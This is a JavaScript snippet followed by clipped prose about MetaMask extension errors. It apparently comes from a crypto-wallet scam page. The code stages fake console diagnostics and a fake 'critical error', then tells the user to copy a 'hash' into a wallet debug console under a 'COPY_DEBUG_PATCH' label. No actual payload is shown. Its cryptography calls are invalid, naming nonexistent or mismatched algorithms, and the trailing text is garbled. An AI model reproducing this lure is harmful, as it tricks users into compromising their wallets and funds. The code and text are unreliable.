
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,
["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array
(9)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa89f0b95 inside Invalid tokenAddress: must be a 
valid address");

  console.error("CRITICAL ERROR: Manual patch required for Invalid tokenAddress: must 
be a valid address");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
ring a technical error while interacting with smart contracts can be a frustra
issue many developers face involves metamask-extension failures during ass
address this problem is to analyze the recent updates in the repository. Secur
an trigger unexpected stops.